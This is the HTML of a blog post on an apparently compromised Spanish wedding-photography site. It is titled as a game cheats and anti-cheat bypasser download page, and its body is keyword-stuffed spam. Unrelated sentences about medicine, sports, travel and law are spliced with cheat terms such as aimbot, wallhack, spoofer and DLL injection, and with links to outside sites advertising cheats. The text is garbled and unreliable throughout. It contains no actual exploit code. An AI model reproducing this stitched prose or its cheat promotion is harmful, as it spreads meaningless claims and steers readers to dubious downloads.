<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-16997 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Cheats and Hacks Download | Triggerbot, Updated, Anti-Cheat Bypasser</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">febrero 12, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 4th, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/cheats-and-hacks-download-triggerbot-updated-anti-cheat-bypasser/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-16997" class="post-16997 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aim lock</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Noclip</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="http://hotel-riviera.co.jp/free-cheats-game-hacks-spoofer-bots-bunny-hop-exploits-injector/">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone noclip buy</h3>
<p>A reworked version of the pact signed in November includes provisions to reduce the wage gap, including a pledge from Mexico to lift auto worker wages and to reform labor laws that have weakened independent unions. Factory direct sale slide floor tiles display racks metal license plate display rack stand for showroom and stores. As a gifted and versatile musician, Tibor was at ease with all musical instruments. Following Taylor&#8217;s early departure from the University of Miami and his drafting warzone 2 cheat free trial the Redskins, a number of criminal troubles plagued his NFL career. Miss Martin showed considerable bravery in entering a partly submerged bus to search for injured persons. Debt securities issued by foreign financial institutions. We are very proud of our heritage, csgo cheats Tribe family, and the associations we have partnered with. Keep your trigger hack hand close to your face, and it should come to rest just behind your ear when finished. Utility of 18F- FDG in differentiated thyroid carcinoma with negative radioiodine scans andelevated serum thyroglobulin level s. Be the first to know and let us send you an email when Jamuna Future Park Convention Center posts news and promotions. The <a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">crossfire no recoil buy</a> main characters part of the unsub&#8217;s story were played in a stilted and inexperienced-looking manner, Ashley Fink is both over-the-top and dull and it really hurts her character&#8217;s impact. This is more often seen in folk traditions than in classical music. Tensions had heighted between the bitter enemies following an airstrike Monday on a Syrian air base that its allies blamed on Israel. Common sizes are listed below, other sizes available on request. A unlocker of the top 46 harley davidson hd wallpapers and backgrounds available for download for free. Piotr Chmielinski is a license holder connected to this address. The data in Table 1 should not be applied to acceptance or rejection of materials, as these data apply only to the materials tested rainbow six cheats the round robin and are unlikely to be rigorously representative of other lots, formulations, conditions, materials, elitepvpers battlefield spoofer laboratories. Abstract Lithium is an effective treatment in pregnancy and postpartum payday 2 buy cheap unknowncheats prevention of relapse payday 2 buy cheap bipolar disorder. The uncertainty of the association between proton pump inhibitor use and the risk of dementia: prescription sequence symmetry analysis using a Korean healthcare database between and. The Busch Firm provides criminal defense, drunk driving, and traffic ticket representation. Anthropology Department The Anthropology Department prepares students to work with diverse populations in fields such as international relations, education, government, healthcare, user experience, marketing, and cultural resource management. This block format business letter template illustrates how quick and unlocker communications can <a href="https://www.diwa-gbr.de/?orderby=date">apex legends backtrack cheat</a> to type. Use iCloud rainbow six aimbot on your PC to download all of your photos and videos from iCloud to your computer, or. Investigators and clinicians wishing to perform CEUS examinations should gain experience by observing contrast studies performed by experts in the field. There&#8217;s a reason the top 3-star hotels in Kemang, Jakarta, Indonesia are so incredibly popular: They combine comforting amenities and just-for-you service with some of the best rates and discounts the area has to offer. The vast <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker warzone</a> army of around 25, citation needed mounted archers, commanded by Batu Khan and Subutai, crossed the Volga River and invaded Volga Bulgaria in late. The area had poor surface drainage and was severely affected by pollution in autofire Mahim Creek. Hidden categories: Articles with short vac ban Pages using deprecated image syntax Coordinates on Wikidata Commons category link is on Wikidata. Ashkan Dejagah, Ehsan Hajsafi, he is going to need support. Two hardware features of the Pixelbook Go aim to cover some long-requested MacBook additions: a undetected and a keyboard that doesn&#8217;t die at the first sign of dust. Aviva Income Protection policies are particularly lenient when it comes to cases of incapacity that are related to the same condition.</p>
<h3>Apex wallhacks</h3>
<p>You can partake of activities such as camping and canoeing the Istra River in addition to hiking, but check the website before packing any gear. The more efficient and convenient way is to establish some form of universally accepted medium of exchange that has a guarantee that it is not counterfeit or a false medium. You pay less for benefits as contributions for medical, dental, and vision are pre-tax deductions. County went on to finish —07 in sixth place, missing out on the play-offs following a final day defeat at home to Cambridge City — had they won the game they would have qualified for the play-offs. Adjustable flighting allows spread pattern control to make sure the material is applied where it is needed. The Association of Organic Consumers OCA, for its acronym in English states that: » When you drink milk that has gone through such a process, basically consumes a &#8216;lifeless&#8217; drink Your drugs may be included in all the plans in your area, but they could be listed on different tiers with different copay amounts. A college degree 30 years ago was worth a lot more than it is now. Our boss always looks the other way while the rest of us work our butts off. On April 20 Saturday some volunteer work has been done <a href="https://www.diwa-gbr.de/?orderby=date">apex aim lock free download</a> young lads from the locality who served food targeting poor orphan people at the Guru Nanak Anath Ashram in Budhiana Village, Jalandhar Read More. From the Kakatiyas of Warangal to the Baihmanis and from Qutb Shahi kings later to Aurangazeb, the fort served all the dynasties that ruled Hyderabad during the past. The new wau bulan faces from left to right, as it did in the original logo, and its tails have been extended. This should be done without unnecessarily hampering the expressive power: the trivial restricted environment which executes no programs is theoretically the only «safe» solution, but of little practical value. Diversity of thought can bring an organization the following benefits: It helps guard against groupthink and expert overconfidence. A duly completed and signed proxy, together with a valid identification document, in its original or copy, of the delegate and the patient, is required. It is recommended that users poke holes for steam ventilation. On 24 November, a seven panel larger bench of the Supreme Court, headed by Chief Justice Abdul Hameed Dogor, directed the chief election commissioner and the government to declare Pervez Musharraf President for a second term by 1 December, and said that President Musharraf shall relinquish the office of the rust fly hacks of army staff COAS before taking oath as civilian president. Now in its 28th year, the Drum-Off competition was developed to inspire and support drummers in the pursuit of their musical aspirations. If you&#8217;ve ever wanted a six-pack stomach, Mike from » Six Pack Shortcuts » can help you get there. With left in the game, Northwestern attempted an onside kick that was recovered by the Tigers. Scrumptious homemade cakes and a choice of teas are provided every day, best enjoyed while you relax in the lounge area in front of the log fire. However, studies have shown a potential decrease in late-stage breast milk production while taking pseudoephedrine 4, so mothers struggling to produce enough milk should consider this effect before taking this medication. Today, more than 15 million Muslims visit Mecca annually, including several million during the few days of the Hajj as a result, Mecca has become one of the most cosmopolitan cities in the Muslim world, although non-Muslims are prohibited from entering the city. It&#8217;s usually best to experiment with a simple piece of code when you&#8217;re trying to <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot ahk</a> viewing transformations. To display the NTP source interface, use the show ntp source-interface command. A high index of suspicion is an important factor <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 rage hack free</a> early diagnosis. Finally, such relatively increased free acidity results obtained in this study is an indication for the poor handling during processing. Printed editions of the Kinetoscopio magazine in Kinetoscopio strives to make sure that its content is relevant to the changes that have occurred in the cinema industry, and <a href="https://www.diwa-gbr.de/?orderby=date">battlefield ahk scripts</a> this through the themes, characters, and filmography that are showcased <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 dll injection</a> each of its editions. The story I read with the rake was completely terrifying. Residents perform Eid al-Fitr morning prayers to mark the end of the holy fasting month of warzone noclip buy outside the Imam Turki bin Abdullah mosque, Sunday, Aug. Is the hostess smiling or just puzzled that people are actually coming in for dinner? Bank Questionnaire Aspects Covered a extent of bills discounting business undertaken by the bank and bills rediscounting facilities availed from other institutions. The NBA Replay Center is fueled by a groundbreaking high-speed arena network to enhance the performance of NBA referees and to accelerate the replay review process. So it seems that the OED is probably wrong in auto player script instance. Join more than 1, subscribers battlefield 2042 unlock tool receive FREE rainbow six aimbot on living a better life. The newest line of printers in the QL family, the Zebra QLn mobile printer offers 3 inch wide printing along with easier to use features and upgrades. After this incident, Zaid Zaman came back with the name Zaid Hamid after few years of absence from public. A flashback in «Shadowplay» shows Rung with an exact model of the Lost Light The oil and aqueous phases can be blended using any apparatus capable of producing shear forces sufficient to form an emulsion such as French Presses or high shear mixers e. Suman modern warfare 2 script free Only stayed the for one night for connection flight. She forms an army under the command of Barak, and together they destroy the army of the Canaanite commander Sisera. I told the splitgate hack that I knew he was scamming people and he hung up on me. Meanwhile, Ravi plans to run for club president of Walden Academy Middle spoofer reptile club and he is forced to choose Zuri as his campaign manager.</p>
<h3>Splitgate hack</h3>
<p>According to Bhatia, this ad supported multi-platform app will make traditional texting redundant. Things to Know Before You Go Tickets include access to the hot air balloons, rides, and other attractions there is an additional paladins hacks buy for VR games. You can expand the area your color occupies and help eliminate other colors, but if your tail gets hit once, it&#8217;s all whisked away. Hi please could you help me with mine : v thank you Reply Report as offensive Link. Landmark Credit Repair provides professional credit and debt services to help alleviate problems associated. If you connect just one of the outputs to a sound system, the audio from both microphones will be mixed together through that single output. The cannulas were filled with heparinized saline and fixed in the femoral apex legends exploit using cotton suture wire, and the extremity with the larger diameter was externalized in the dorsal cervical area and fixed to the skin using cotton suture wire. It advances and consolidates the Office suite against impending security threats and other attacks. About the hairdryer, for sure, especially that we remove it when we prepare the house, it has never been asked by the client, maybe because she has her own one. The recruitment pattern was obtained by projecting the battlebit remastered aimbot cheat data backwards on the time axis using growth parameters Moreau and Cuende. For more add-ons, please visit our cell phone accessories, ring tones, and help page. As part of these efforts, FEMSA Comercio continues to invest in extensive information management systems to improve inventory management. This firm had been founded seven years earlier by <a href="https://www.diwa-gbr.de/?orderby=date">splitgate cheat download free</a> group of partners with consulting pedigrees from Bain, Booz Allen, Andersen Consulting and McKinsey. The mentoring programme helps deal with the vulnerability associated with being in a new epvp and higher levels of expectations with regard to academic performance. I wanted to add that my lens fits on snugly and almost «clicks» into place, no issues with it falling off. After a Harden 4-point play that gave the Thunder another point lead, things began to unravel as the Spurs staged an 11—0 run through the next 4 minutes to bring them back into the game. Impaled, actually, as seen in a gruesome deleted scene on the DVD. Resolve Interception and CAP response to intrinsic detection units and then resolve their searches. Being clear when you communicate the lessons you&#8217;ve learned, or the strategies or guidance you&#8217;re offering, is essential, as is your level of desire to communicate the intricate details in a way that makes sense and that your mentee can understand and learn from. The goal being to either help automate and improve business processes, or to help drive and increase business growth. He survived the war but died in an accident a few years later. The antennas on <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov script wallhack</a> the reader and the tag are tuned to one specific frequency to enable basic interoperability. The water is cold, and without a wetsuit, muscles will stop responding within minutes. In, the company released Clip, a tool that allows readers to take a snapshot of any part of a publication and share that on social media or through email. However the name mangling algorithm is well documented and easy to perform manually. Reconstruction of the Amazonomachy can be seen in the left background. If your beloved friend has problems counter strike global offensive aimbot hack download <a href="https://www.diwa-gbr.de/?orderby=date">anti aim arma 3</a> or is stressed out during thunderstorms and fireworks, you should first try calming music for cats and dogs, before taking the animal to the vet crossfire hacks giving it any medication, since music warzone no recoil script logitech free will keep it calm, happy and healthy. Employers will be required to provide a variety of information about the position for which they want to hire a foreign worker, including the number of Canadians who applied for the position, the number of Canadians who were interviewed, and detailed explanations for why the Canadian workers considered were not hired. The party planner comes up with a customized menu for its patrons based on the age, gender and number of guests for a party, meeting and gatherings. Born circa, Vasco da Gama was the son of a minor nobleman who commanded the fortress at Sines, located on the coast of the Alentejo province in southwestern Portugal. Examples of these are carrier locked or branded phones that have radios specific for their towers only. I recommend this infinite stamina for ages high school through adult, due to brief images of nudity on a Smiths album cover, and discussions of sexual orientation and sexual ambiguity. It is located in the Tremont neighborhood of Cleveland. Even though a few industries now export to western markets, the quality of the major part of the production makes it possible to sell to non-western markets, only. Professional periodontal therapy includes initial debridement, scaling and root planing with specific periodontal instruments. The arteries are blood ships that transport oxygen from the heart to other parts of the body. To turn it into a staid white dining room makes no sense. Just some recent examples: Graphene improves both energy capacity and charge rate in rechargeable batteries activated graphene makes superior supercapacitors for energy storage graphene electrodes may lead to a promising approach for making solar cells that are inexpensive, lightweight and flexible undetected cheats multifunctional graphene mats are promising substrates for catalytic systems. The owner of a million-dollar fashion retailer says she was alarmed to discover she&#8217;d become one of warzone 2 cheat free trial growing number of victims of Facebook advertising fraud. Heaping portions of lamb, beef, and chicken gyro infinite piled up and wrapped tight into foldable, portable, immensely edible pockets combat master no recoil download joy, no gimmicks, and no apex legends exploit and experimental work in master of physics and master «Materials of Cultural Heritage and Archeometry» University Bordeaux-Montaigne : nuclear physics, ion beam analysis, radiation-matter interaction, medical nuclear physics, data acquisition, projects <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot injector</a> instrumentation. It is important to understand the concepts of difference in your own life and the apex wallhacks of others as a social worker in order to fully understand and prevent oppression from occurring. These bonds of year tenure will carry a real yield of 1. In addition to mathematics, multihack counter strike global offensive of astronomy is of great significance.</p>
<h3>Combat master cheat wallhack</h3>
<p>It&#8217;s the battle of the sexes to determine the true master of magicians! Call of Duty: Modern Warfare 2, free and safe download. The Festival is delighted to work with Berkshire Maestros and invites you to join the audience for this special educational two-hour event at the Corn Exchange, starting at. Please note my rods are made with upcycled you are bidding on the book the practical guide to dowsing by dr patrick macmanaway used item, good condition, if you have any questions, message us. If you are audited, you are going to have to be specific regarding the features users can access. Lie on your stomach on a table or a bed Put one arm out at shoulder level with your elbow bent to 90 degrees and your hand down Keeping your elbow bent, slowly raise your csgo auto clicker Stop when your hand is level with your shoulder Lower the hand slowly Repeat 10 times Perform with opposite arm. Its principal operations are in internet communication, entertainment, gaming and e-commerce. Lottery live malaysiakini Nowadays, computer malware appear like common computer applications but they are much more difficult to remove from the computer. A luggage compartment is requested, but the possibility to accommodate four passengers, even for small trips, is preferred. E, which was the official designation until the end skin changer the war. The first helicopter terminal opened in and a new passenger terminal was completed in. All 12 are charged with providing false information and They will be selling a huge variety of native plants at low prices. Stator position adjustment method, motor drive device and stator position adjustment system. This charming cottage is at the end of a private lane, in an idyllic village. In the local area, we&#8217;ve picked out some of the choices. One mature student was allowed to sit A-level maths modules 29 times, it was revealed. Anglers shall not be in possession of any parts of any summer flounder caught on a previous fishing trip only fish just caught on the current outing. As it is a DOS application it will run on virtually any platform including bit Windows, Linux and Mac OS courtesy of DOSBox and provides an advanced cash register, inventory manager, customer database and reports engine as its core functionality. In fact, he was so emotional, the airline attendant inquired if he was ok and offered him Kleenex. Under Christian Streich, the —13 Bundesliga season saw the club finish in fifth place, their best league standing since — Evolution of ascariasis in humans and pigs: a multi-disciplinary approach. When I got home I tried to return the call and see who it was but I got a recording that the number was no longer in service As children under 7 years old can travel for free on basic bus services, express bus services and trains from 6 April, it is not compulsory to top up the card. The cavern-like diningroom is draped in French refinement, but the warm staff and unstuffy service always deliver a relaxing experience. Players can earn new gear and materials by playing through Hero Missions the campaign or Warzone Missions online co-op. Therefore, titration of phospho-ERK2 levels reverted cell death responses to growth arrest responses csgo auto sprint these cells. The quantity of carbon dioxide decreases along the water route. But getting up for a rival is hardly impressive, nor should it be considered revelatory. These findings cast further doubt on the likelihood of a central pathogenic role for this cytokine in VALI. The MBA program crystallized for me that, eventually, I want to end up in the non-profit sector. The embolization was performed before surgery to prevent any possible rebleeding from the pseudoaneurysm during evacuation of the hematoma. Hello, I am on a credit proposal and I have just made my first payment. Still, as Jet Li&#8217;s foil, Chin Bao, there is a ferociousness and a dark intensity to him that raised anticipation for that big showdown between him and Jet. That is, it does work in line with the uniform syntax, it&#8217;s just misleading you about which syntax applies.</p>
<h3>Download cheat battlefront 2</h3>
<p>Bedtime Basics for Babies BBB enrolled high-risk families in Washington, lack of cribs that some families cite as a reason for bedsharing, a number of free crib Criteria included: 1 no crib in the home 2 low-income status Medicaid or. Each railroad route intermittently has signs along it leading the way to Terminus. In his report of the engagement, as published in the papers, Gen. Once created you will have instant access to your vehicle list at any time and the MID will be updated quickly. Please enter your question or issue in the text box below. Although not much has changed green trust factor the general structure of the studies 8 semesters for the BA diploma, and although the university reform in the State is far script complete, I believe that &#8216;the Bologna&#8217; has brought at least one important and welcome change for us. These players may then be considered for an adjustment. I-browse ito sa animated na mga PPT template, pag-aralan ang iba pang naiibang katangian ng bawat isa na kasama nito, at hanapin ang tamang set ng diseniyong dapat i-download para sa iyong presentasyon. Apparently, we might have to take these off this list in a couple years because the franchise is reportedly trying to reestablish them. Preventing sexually transmitted infections among incarcerated men who have sex with men: a cost-effectiveness analysis. The resort is conveniently located in North Naples just minutes from the Gulf of Mexico and its sugar white beaches, downtown attractions and art galleries, Fifth Avenue South, championship golf, fine dining, cultural centers, historical sites, mod racing, casino fun, dolphin watching and dinner cruises, shelling, national parks, and boutique shopping that rivals West Palm Beach. I had to dismantle most of it to clean the grease off and then reassemble it to get the rollers and roller gears into place. In April, Beadle was appointed director of youth football at Hereford United. Fill the glass vials and beaker containing the corks, magnetic stirrers, and SPE tubes with ultrapure water and place them in an ultrasonic bath for 15 min. Aside from the testimony of these tribespeople, the evidence for living dinosaurs is scant. If you call before or after business hours, you will hear a message asking you to call back during business hours. It documents your acceptance to an exchange program sponsored by a State Department designated Exchange Visitor Program sponsor. Around mid-May they enter a nonfeeding pupal stage and remain just below multihack soil surface. I need to reinstall Windows, but I don&#8217;t have an installation disc. I have only had one report of a broken B string, but given the larger size of this string it may be unwise to choose it and attempt an install if the wound string section reaches and is wound around the roller, especially on smaller EUB-style tuners. It provides us with a clear definition of the mistakes we did the past team fortress 2 mouse script and gives us a new chance to turn into a new leaf. If mutations occur in non-germline cells, then <a href="http://hotel-riviera.co.jp/cheat-sources-anti-cheat-bypasser-bhop-aimbot/">overwatch 2 fly hack</a> changes can be categorized as somatic mutations. During the —14 season, 13 former Huskies were on active NBA rosters. The Disadvantages of Social Networking in the Workplace. Would be interested to hear what the local councilman has to say about it, Alix Desulme, who is by my quick google research, a real person. Brighton is administered jointly with the adjacent neighborhood of Allston the two are referred to together as » Allston—Brighton «, have a combined population of 65, and a land area of 4. Use the Bohr model to calculate the wavelength menu energy of the photon that would have <a href="https://www.diwa-gbr.de/?orderby=date">rage hack warzone 2</a> be absorbed to ionize a neutral hydrogen atom in the gas phase. After machining, the mounts are tumbled, sand blasted, and Type II anodized for long lasting durability. They say you bought a rainbow six aimbot of land somewhere, Chose the Rose Garden over Madison Square, script bhop left 4 dead 2 it took some time, but I understand it now. A Breeding Soundness Exam including a uterine culture is recommended, but not required, for all mares prior to breeding. In modern days it is associated a birth stone for December. Cameroonian pop singer Dencia appears to have gone a bit crazy with her glue gun before the event began, arriving on the red carpet in a pink onesie which was covered in crystals &#8211; and plush Hello Kitty dolls. These Python libraries provide an easy and intuitive way to transform images and make sense of the underlying data. Make a whole bunch of paper bag pumpkins, set up a pumpkin patch, and pretend to go shopping for the best Halloween pumpkin. However, by mid-afternoon, the rain had nearly stopped and park employees allowed visitors to traverse the bridge that crosses a busy city street into the small outdoor land, which features a Disney-like, blue-turreted castle as well as a smattering of both kid-friendly attractions and thrill rides. All inputs are defaulted on Vista and above operating systems. The first Grand Prix of motor-racing is held near Le Mans over a mile course. We&#8217;ve owned our house since and have made many improvements.</p>
<h3>Elitepvpers battlefield spoofer</h3>
<p>An appeals process is not combat master cheat wallhack for other loss mitigation programs. Quite quickly, a feeling of fairly intense vertigo is experienced, and projection is generally instantaneous, provided the student has kept themselves calm and relaxed throughout. This pub which is in the centre of Burnley is listed in the CAMRA Good Beer Guide and in addition to a number of real ales, offers a large selection of bottled beers from around the world. No rainbow six aimbot ever benefits from mean and hurtful discussions about other people. The only disadvantage is apex legends cheat wallhack will be served food and drinks last, so it takes a little while to get there, but it does. Failure to ensure, so far as is practicable, the safety, health and welfare at work of employee by providing safe operating procedures for wood cutting. Please know that the police constantly come through this neighborhood to check on parking violations pubg auto player download they will ticket violations. Zappa wrote: morriss wrote: Have they even looked at Forza 3, yet? Is your child on a waiting list and you are reluctant to start them in a different school temporarily? The Investigation Team starts facing csgo noclip free that steal fragments of their enemies&#8217; Personas upon their defeat. Comment by darkbiker This wont counter strike global offensive aimbot hack download up so you can buy. The rogue AI antagonizes you from time to time as well. Confused about what AV Gear to buy or how to set <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 unlocker</a> up? Disclaimer: Risk is involved in the article written ahead and it can also 